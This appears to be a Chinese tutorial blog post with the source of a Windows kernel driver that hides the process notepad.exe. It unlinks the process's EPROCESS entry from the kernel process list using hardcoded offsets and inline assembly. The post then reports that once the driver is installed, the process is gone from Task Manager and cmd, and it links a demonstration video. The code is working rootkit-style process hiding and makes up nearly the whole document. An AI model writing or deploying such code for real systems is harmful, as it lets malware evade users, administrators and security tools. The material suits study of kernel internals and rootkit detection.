- NTSTATUS DriverEntry(PDRIVER_OBJECT driver, PUNICODE_STRING reg_path);

- VOID DriverUnload(PDRIVER_OBJECT driver);

- NTSTATUS DriverEntry(PDRIVER_OBJECT driver, PUNICODE_STRING reg_path)

- {

- PEPROCESS pEprocess, pCurProcess;

- PCHAR ImageFileName;

-

- __asm

- {

- mov eax, fs: [0x124] ;

- mov eax, [eax + 0x220];

- mov pEprocess, eax;

- }

- pCurProcess = pEprocess;

-

- do

- {

- ImageFileName = (PCHAR)pCurProcess + 0x174;

- if (strcmp(ImageFileName, "notepad.exe") == 0)

- {

- PLIST_ENTRY preNode, curNode, nextNode;

-

- curNode = (PLIST_ENTRY)((ULONG)pCurProcess + 0x88);

- nextNode = curNode->Flink;

- preNode = curNode->Blink;

-

- preNode->Flink = curNode->Flink;

-

- nextNode->Blink = curNode->Blink;

- DbgPrint("断链成功!\n");

- }

- pCurProcess = (PEPROCESS)(*(PULONG)((ULONG)pCurProcess + 0x88) - 0x88);

- } while (pEprocess != pCurProcess);

- driver->DriverUnload = DriverUnload;

- return STATUS_SUCCESS;

- }

- VOID DriverUnload(PDRIVER_OBJECT driver)

- {

- DbgPrint("驱动卸载成功\n");

- }







实现效果如下

image-20220303143145719

安装驱动之后在任务管理器跟cmd里面都已经看不到notepad.exe这个进程

image-20220303143157303

配合视频食用更佳:

https://www.bilibili.com/video/BV1xL4y1u7mN

|

|